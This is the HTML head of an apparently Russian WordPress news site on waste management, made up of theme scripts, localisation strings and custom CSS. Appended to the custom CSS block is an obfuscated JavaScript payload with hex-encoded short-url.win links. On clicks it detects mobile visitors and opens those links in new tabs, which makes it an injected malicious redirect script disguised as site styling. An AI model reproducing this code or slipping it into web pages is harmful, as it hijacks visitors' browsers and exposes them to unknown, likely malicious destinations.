\u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"\u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c.","unsupported_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u0414\u043b\u044f \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442 JPEG \u043f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439.","noneditable_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043e \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c. \u041f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0432 JPEG \u0438\u043b\u0438 PNG.","file_url_copied":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0444\u0430\u0439\u043b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<script type="text/javascript" id="wppas_vbc_upload-js-extra">
/* <![CDATA[ */
var wppas_vbc_upload = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php","nonce":"68a8a9cf73","remove":"c0ad84eeb2","number":"1","upload_enabled":"1","confirmMsg":"Are you sure you want to delete this?","plupload":{"runtimes":"html5,flash,html4","browse_button":"wppas-vbc-uploader","container":"wppas-vbc-upload-container","file_data_name":"wppas_vbc_upload_file","max_file_size":"100000000b","url":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php?action=wppas_vbc_upload&nonce=ddb80bbad3","flash_swf_url":"https:\/\/news.solidwaste.ru\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"jpg,gif,png"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"upload_folder":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/AjaxUpload.js?ver=6.4.7" id="wppas_vbc_upload-js"></script>
<script type="text/javascript" id="td_last_posts_block-js-extra">
/* <![CDATA[ */
var td_last_post = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-posts-block.js?ver=6.4.7" id="td_last_posts_block-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/templates/js/advertising.js?ver=6.4.7" id="wppas_dummy_advertising-js"></script>
<link rel="https://api.w.org/" href="https://news.solidwaste.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://news.solidwaste.ru/wp-json/wp/v2/tags/4237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.solidwaste.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"77b87b230e","wpRestUrl":"https:\/\/news.solidwaste.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.solidwaste.ru\/wp-admin\/","wpRestNonce":"77b87b230e","wpRestUrl":"https:\/\/news.solidwaste.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/news.solidwaste.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dc6b2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="4ad0c6efb2";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>body {visibility:hidden;}</style>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.solidwaste.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.solidwaste.ru/tag/postavka-musorovozov/",
                    "name": "поставка мусоровозов"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			/* --header-- */
.td-banner-wrap-full {background-color: #dc6b2f!important;}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .header-search-wrap .td-icon-search {color: #fff!important;}
.td-header-menu-wrap, .td-header-wrap .td-header-menu-wrap-full,
.header-search-wrap .td-icon-search {height: 48px!important;}
.top-header-menu {margin-left: 5px!important;}
.sf-menu > li > a, .header-search-wrap .td-icon-search {line-height: 48px;}
.sf-menu > li > a {padding-right: 35px!important;}
.menu-top-container {margin-left: 10px!important;}
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {margin-top: 13px!important; margin-bottom: 15px!important;}
.top-header-menu {margin-left: 15px;}
.td-header-main-menu {padding-left: 0!important;}
.td-header-top-menu-full {border-bottom: 1px solid rgba(255,255,255,.3)!important;}
.td-header-sp-logo {margin: 28px 56px 9px 0!important;}
.td-mega-grid .td-post-category {display: none!important;}
/* --//header --*/

/* -- footer --*/
.td-footer-bottom-full .footer-logo-wrap {margin-top: 55px!important;}
.td-footer-bottom-full {padding-bottom: 65px!important;}
/* -- //footer --*/

/* -- home -- */
.td-main-page-wrap {background-color: #f6f6f6!important;}
.td-grid-style-1 .td-module-thumb a:last-child:before {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0, 0, 0,.8) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0, 0, 0,.8) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
}
/* -- //home -- */

/* -- Social Icons --*/
.td-icon-telegram:before {font-family: FontAwesome!important; content: "\f2c6";}
.td-social-icon-wrap .td-icon-font {font-size: 18px!important;}
.td-a-rec-id-content_inline {padding: 5px 10px!important; margin: 15px 0 20px!important;}
/* -- //Social Icons --*/

/* -- Modules --*/
.td-excerpt {color: #555!important;}
.td-post-date {color: #999!important;}
.td-post-category {background-color: rgba(0,0,0,.4)!important;}
.td_block_template_3 .td-block-title > * {padding: 2px 17px!important;}
.home .td_module_2 .td-module-image .td-post-category {display:none!important;}
.td_module_16 .td-post-author-name {display:none!important;}
.td_block_21.td-column-1 .entry-title {font-size: 16px!important; line-height: 19px!important;}
/* -- //Modules --*/

/* --Sidebars --*/
.white-sidebar {padding: 10px!important;}
.white-sidebar-news {padding: 30px 20px 40px!important;}
.white-sidebar, .white-sidebar-news {background: #f6f6f6!important;}
.page-template .white-sidebar, .page-template .white-sidebar-news,
.home .white-sidebar, .home .white-sidebar-news {background: #fff!important;}
/* --//Sidebars --*/

/* -- Single post --*/
.td_module_mx1 .td_module_wrap:hover a {color: #fc8319!important;}
.td-post-content p, .mce-content-body p {margin-bottom: 10px;}
.td_block_related_posts .td-block-title a {padding: 7px 15px 4px!important;}
.post .td-post-source-tags a, .post .td-post-source-tags span {font-weight: normal!important;}
.td-post-content .td_box_left, .wpb_text_column .td_box_left, .td_block_text_with_title .td_box_left {
    width: 100%!important;
    float: none!important;
}
h3 form select {font-size: 13px!important; padding: 5px 10px!important;} /*Document sorting*/
.td-more-articles-box {
    background-color: #FCFCFC!important;
    padding-bottom: 15px;
    border: 1px solid rgba(180,182,198,.4);
    -webkit-box-shadow: 0 0 7px rgba(102,102,102,.4);
    -moz-box-shadow: 0 0 7px rgba(102,102,102,.4);
    box-shadow: 0 0 7px rgba(102,102,102,.4);
}
.single-post .td-footer-wrapper {margin-top: 70px!important;}
header .td-post-views span {vertical-align: bottom!important;}
.single-post .td-related-right {display: none!important;}
/* -- //Single post --*/

/* -- Pages --*/
.info-text ul li {font-size: 18px; padding-bottom: 8px;}
.info-form input, .info-form textarea {font-size: 16px!important;}
.info-form input {height: 50px!important;}
/* -- //Pages --*/

/* -- Categories --*/
.category .td-post-category {display:none;}
/* -- //Categories --*/

/* -- Hypercomments --*/
#hypercomments_widget, .hc-link {display: none!important;}
.single-post #hypercomments_widget {display: block!important;}
.hc__menu {margin-bottom: 25px!important;}
.hc__menu__item {font-size: 18px!important; font-weight: 500!important;}
/* -- //Hypercomments --*/

/* -- Others --*/
.td-404-title {font-family: TTNorms-Bold!important;} /* Заголовок стр.404 */
.td-404-sub-title {font-family: TTNorms-Medium!important; font-weight: 500!important; font-size: 24px!important;}
.td-a-rec-id-content_inline {padding: 0 5px 0!important; border: 1px solid #ededed;} /* Inline Ad */
.td-adspot-title {text-align: right!important;} /* Слово "Реклама" над баннерами */
/* -- //Others --*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x76\x68\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x76\x57\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x75\x54\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x64\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x71\x52\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x49\x4e\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x6d\x7a\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x59\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x4d\x7a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x51\x71\x4d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dc6b2f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
